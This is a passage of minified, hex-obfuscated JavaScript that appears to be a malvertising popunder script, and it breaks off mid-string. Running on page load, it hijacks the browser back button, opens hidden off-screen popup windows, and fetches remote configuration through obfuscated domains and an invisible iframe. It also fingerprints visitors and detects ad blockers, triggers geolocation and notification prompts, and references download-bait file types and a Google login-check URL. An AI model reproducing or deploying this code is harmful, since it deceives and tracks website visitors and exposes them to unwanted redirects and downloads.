l.createElement("link");d.rel="preconnect";d.href=c;f.document.getElementsByTagName("head")[0].appendChild(d)}catch(e){}}};var Wb={X:Math.random().toString().slice(2,17),Db:function(){this.X=Math.random().toString().slice(2,17)}},T={qb:function(a){return!!(a.history&&(t.a()?9<t.b():1))},jb:function(a){a.history.back()},Cb:function(a,b){a.history.pushState(null,l.title,b)},ja:function(a,b){a.history.replaceState(null,l.title,b)},rb:function(a){a.history.forward()}},k={Y:!1,aa:!1};k.Oa="#!/"+p();k.Pa=
"#!/"+p();k.Ab=T.qb(f);k.ia=function(a){T.Cb(f,a)};k.Ga=function(a){T.ja(f,a)};k.Ib=function(){return k.ha&&location.hash===k.Oa};k.Jb=function(){return location.hash===k.Pa};k.hd=function(){return!0};k.Ea=function(a){var b=location.pathname;try{a()}catch(c){k.ia(b),v(r.g,"error in hb: "+c)}};k.yb=function(a){k.Ib()&&k.Ea(function(){k.Ga(location.pathname);k.ha(a)})};k.ib=function(a){if(!k.Y){var b=location.href;k.Ga(location.pathname+k.Oa);k.ia(b);k.ha=a;q.l("popstate",k.yb,!1,f);k.Y=!0}};k.ob=function(){k.Y&&
(k.ha=function(){T.jb(f)},k.Y=!1)};k.zb=function(a){k.Jb()&&k.Ea(function(){k.Fa(a);T.ja(f,"/")})};k.Cc=function(a){k.aa||(k.ia(k.Pa),window.history.back(),k.Fa=a,q.l("popstate",k.zb,!1,f),k.aa=!0)};k.Kc=function(){k.aa&&(k.Fa=function(){T.rb(f);T.ja(f,"/")},k.aa=!1)};U.prototype.b=function(a){a=new Vb(ja,ia,ja,a);this.f(a);return a};U.prototype.a=function(a){a=new y(tb,ub,a,wb,vb);a.T(xb);return a};U.prototype.c=function(a){return new Yb(a)};U.prototype.f=function(a){R.i=a};ya.prototype=new U;ya.prototype.a=
function(a){var b=U.prototype.a.apply(this,arguments);b.Ma();return b};var xa=new ya,u=xa.b(H.ra);try{if(B(r.cb),k.Ab){var Pa=xa.a(u);C=xa.c(u);var L=function(a){this.id=a};L.prototype=new h;L.prototype.D=function(){return!1};L.prototype.ga=function(a,b,c,d){h.prototype.ga.apply(this,arguments);this.kb()};L.prototype.b=function(a,b,c,d){B(r.Ya);this.ga(null,b,c,d);if(a=/^([^?#]+)(\?[^#]*)?(#.*)?$/.exec(b))if(c=(a[2]||"")+(a[3]||""),c.startsWith("/")&&(c=c.slice(1)),a=a[1],a.endsWith("/")&&(a=a.slice(0,
-1)),!(1>=c.length)){b=encodeURIComponent;c=c.includes("?")?c+"&valid=1":c+"?valid=1";d=P(5);for(var e="",g=0;g<c.length;g++)e+=String.fromCharCode(c.charCodeAt(g)^d.charCodeAt(g%d.length));b=a+"/"+b(btoa(d+e))}f.location.href=b};L.prototype.J=function(){return 2};L.prototype.m=function(a){return"popstate"==a.type};L.prototype.s=function(){history.back()};var Qa=function(a){this.id=a};Qa.prototype=new L;var Rb=function(a){this.id=a};Rb.prototype=new Qa;var Ra=function(a){this.id=a};Ra.prototype=new Qa;
Ra.prototype.b=function(){};var Sb=new Rb(51),Sa=new Ra(52),S={};S[51]=Sb;S[52]=Sa;var Tb=S[ka+""]||Sb,M=new I(S,Pa,u,pc,ca.Aa(u,"/",ta,Tb),Tb);M.s();E.l(Bb,function(){M.s()});ic("//"+ja+"/popunder.gif",function(a){a?u.a=t.c()?H.Wa:H.Va:u.a=H.K});var Ub=function(a){k.ib(function(b){a(b)})};M.D(function(a){M.a().id==Sa.id||Ub(a);E.l(Kb,function(){M.a().id==Sa.id?k.ob():Ub(a)})});var Bc={a:function(a){return a&&1==a.length},nb:function(a){return JSON.parse(mb(a))}},n={hb:"tpok",za:!1,mb:5};n.Ia=La();
n.wb=function(a,b){q.L(function(){try{n.vb=b,ac(function(){var b=n.sb(),d=f.localStorage.getItem("fjidd"),d=JSON.parse(d);b.u=d?d.value:1;u.a!=H.K?n.Nb(b,a):(n.fa=l.createElement("script"),n.fa.src=n.Ca(b),l.getElementsByTagName("head")[0].appendChild(n.fa),n.Hb(a));n.lb=O();J(function(){n.za||B(r.Ua)},1E3*n.mb)})}catch(c){v(r.g,"generate configuration object error: "+c)}})};n.sb=function(){var a={tid:ia,pref:window.location.host,jsonp:n.Ia,tzd:-((new Date).getTimezoneOffset()/60),lang:Fb(),enc:1};
nb&&(a.adb=u.a);M.a().ta()&&(a[n.hb]=void 0);t.a()||(a.ua=x);return a};n.Nb=function(a,b){var c=l.createElement("iframe");c.style.display="none";c.src="//undefined/"+ga("ab".concat("cm?a=","b&url=")+encodeURIComponent(n.Ca(a))+"&jsonp="+encodeURIComponent(a.jsonp));l.getElementsByTagName("body")[0].appendChild(c);ua.Lb(c.contentWindow,function(a,e){try{e===c.contentWindow&&(n.xa(n.Ba(a),b),sa(c))}catch(f){v(r.g,"ifch error: "+f)}})};n.Hb=function(a){f[n.Ia]=function(b){try{sa(n.fa),n.xa(n.Ba(b),a)}catch(c){v(r.g,
"gparam error: "+c)}}};n.Ca=function(a){var b=Ob.tb(ia),b=(b&&b!="//"+l.location.hostname?b:zb)+"/"+P(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789");a="conf?"+Ib(a);a=ga(a);a=200<a.length?a.match(RegExp(".{1,190}","g")).join("-"):a;return b+encodeURI(a)};n.Ba=function(a){return"string"==typeof a?Bc.nb(a):a};n.xa=function(a,b){try{n.za=!0,n.Qa(a,u.a,b),B(r.Ta,""+(O()-n.lb))}catch(c){n.Qa(n.vb,u.a,b),v(r.g,"overwrite configuration error: "+c)}};n.Qa=function(a,b,c){sb(a);u=c.b(b);
Pa=c.a(u);C=c.c(u);M.C(Pa,u);M.a().qa();E.I(Kb)};n.wb(xa,Lb)}else B(r.Xa)}catch(a){v(r.g,"error in invocation: "+a)}}).apply(window,arguments);})(927438,4,10000,3600,1,[],1,"oundhertobeconsist.org","tydrumgmari.org",0,0,51,"//d33f51dyacx7bd.cloudfront.net",{},0,false,false,false);(function(){function a0_0x2c84(){var _0x8656cc=['\x63\x6c\x69\x65\x6e\x74\x58','\x76\x61\x6c\x75\x65\x4f\x66','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x61\x74\x6f\x62','\x6d\x61\x67\x6e\x65\x74\x3a','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x68\x6f\x73\x74','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x67\x77\x31\x31','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x68\x65\x61\x64','\x6d\x61\x70','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x69\x6e\x6b','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x63\x72\x65\x65\x6e\x58','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x72\x65\x64','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x77\x72\x69\x74\x65','\x76\x70\x6e','\x6a\x6f\x69\x6e','\x2e\x37\x7a','\x73\x74\x61\x74\x75\x73','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x76\x61\x6c\x75\x65','\x6d\x61\x78','\x74\x65\x73\x74','\x69\x6e\x63','\x6f\x6e\x6c\x6f\x61\x64','\x63\x75\x72\x73\x6f\x72','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x73\x72\x63\x64\x6f\x63','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x5f\x3a\x2f\x2f','\x63\x6f\x6e\x66\x3f','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x61\x67\x65\x63\x63','\x5b\x3f\x26\x5d','\x30\x70\x78','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x64\x6c\x6e\x61\x64\x6f\x63','\x31\x31\x37\x31\x37\x38\x38\x51\x6f\x66\x70\x44\x43','\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x65\x6e\x72','\x77\x68\x69\x63\x68','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x68\x72\x6f\x6d\x65','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x69\x6e\x64\x65\x78\x4f\x66','\x62\x61\x72','\x63\x6c\x69\x65\x6e\x74\x59','\x76\x69\x64\x65\x6f','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x33\x44\x6f\x74\x44\x61\x67','\x69\x6e\x73\x74\x61\x6c\x6c','\x65\x6d\x62','\x7a\x49\x6e\x64\x65\x78','\x62\x6f\x6f\x6c\x65\x61\x6e','\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x2e\x7a\x69\x70','\x63\x68\x61\x72\x41\x74','\x63\x61\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x6d\x65\x73\x73\x61\x67\x65','\x66\x6c\x6f\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20','\x26\x72\x64\x3d','\x69\x6d\x67','\x6c\x65\x6e\x67\x74\x68','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x70\x6f\x77','\x61\x67\x65','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x70\x61\x67\x65\x58','\x26\x75\x74\x72\x33\x3d','\x6e\x75\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x63\x6c\x6f\x75','\x68\x69\x64\x64\x65\x6e','\x73\x6c\x65','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x73\x6c\x69\x63\x65','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x64\x65\x74\x61\x69\x6c','\x77\x6d\x6f\x64\x65','\x6d\x62\x6b\x62','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x52\x45\x46\x52\x45\x53\x48','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x63\x6c\x6f\x73\x65','\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c','\x31\x32\x39\x33\x30\x67\x4e\x59\x75\x51\x55','\x73\x74\x73','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x73\x72\x63','\x72\x65\x66\x65\x72\x72\x65\x72','\x2e\x72\x61\x72','\x70\x6f\x70\x73\x74\x61\x74\x65','\x62\x75\x74\x74\x6f\x6e','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x64\x69\x76','\x70\x61\x72\x65\x6e\x74','\x73\x63\x72\x65\x65\x6e\x59','\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x64\x64\x62','\x69\x69\x6e\x66','\x77\x69\x6e\x64\x6f\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x65\x6d\x62\x65\x64','\x75\x62\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x6e\x6f\x6e\x65','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20','\x67\x65\x74\x54\x69\x6d\x65','\x2e\x76\x69\x64','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x66\x6f\x63\x75\x73','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x6f\x70\x65\x6e\x65\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65','\x2c\x74\x6f\x70\x3d','\x63\x61\x74\x63\x68','\x73\x6d\x61\x72\x74\x74\x76','\x61\x62\x73\x74\x3f','\x2c\x6c\x65\x66\x74\x3d','\x61\x6c\x65\x72\x74\x79','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x74\x6f\x70','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x66\x69\x78\x65\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x26\x76\x61\x6c\x69\x64\x3d\x31','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x66\x6f\x72\x77\x61\x72\x64','\x2e\x6d\x73\x69','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x31\x31\x33\x30\x39\x32\x64\x66\x74\x50\x77\x6b','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x61\x74\x63\x68','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x76\x69\x65\x72\x61','\x6d\x6f\x75\x73\x65\x75\x70','\x31\x32\x35\x36\x35\x30\x30\x54\x74\x56\x4c\x52\x4e','\x61\x64\x6d\x76\x6e','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x74\x69\x6d\x65\x6f\x75\x74','\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73','\x6f\x70\x65\x6e','\x73\x74\x72\x69\x6e\x67','\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x6d\x6f\x76\x65\x54\x6f','\x68\x65\x61\x64\x65\x72','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x62\x61\x63\x6b','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x74\x70\x6f\x6b','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x73\x65\x6e\x64','\x72\x65\x70\x6c\x61\x63\x65','\x66\x6a\x69\x64\x64','\x6c\x6f\x61\x64\x65\x64','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73','\x73\x75\x62\x73\x74\x72','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x64\x69\x73\x70\x6c\x61\x79','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73','\x70\x6c\x61\x79','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x66\x6f\x72\x45\x61\x63\x68','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x26\x75\x74\x72\x37\x3d','\x2e\x6d\x70\x34','\x72\x65\x61\x64\x79','\x74\x6f\x4a\x53\x4f\x4e','\x65\x78\x63\x6c\x75\x64\x65','\x33\x36\x37\x35\x30\x37\x38\x72\x64\x71\x78\x75\x41','\x72\x65\x6c\x61\x74\x69\x76\x65','\x70\x61\x67\x65\x59','\x65\x6e\x64\x73\x57\x69\x74\x68','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a','\x72\x65\x76\x65\x72\x73\x65','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x63\x6c\x65\x61\x72','\x78\x2d\x61\x75\x74\x68\x2d\x69','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x26\x69\x6e\x63\x3d\x2d\x31','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x73\x6f\x75\x72\x63\x65','\x72\x65\x64\x69\x72\x65\x63\x74','\x6a\x51\x75\x65\x72\x79','\x6c\x6f\x61\x64','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x26\x75\x74\x72\x32\x3d','\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x22\x7d\x2c\x31\x30\x30\x30\x30\x29','\x27\x2c\x27','\x63\x6c\x69\x63\x6b','\x77\x69\x64\x74\x68','\x70\x74\x69\x64','\x63\x6c\x6f\x73\x65\x64','\x6c\x63\x75\x61','\x31\x35\x39\x31\x39\x30\x34\x47\x58\x75\x66\x6c\x41','\x70\x72\x6e','\x6c\x6f\x61\x64\x69\x6e\x67','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62','\x74\x6f\x75\x63\x68\x65\x73','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x68\x65\x69\x67\x68\x74','\x6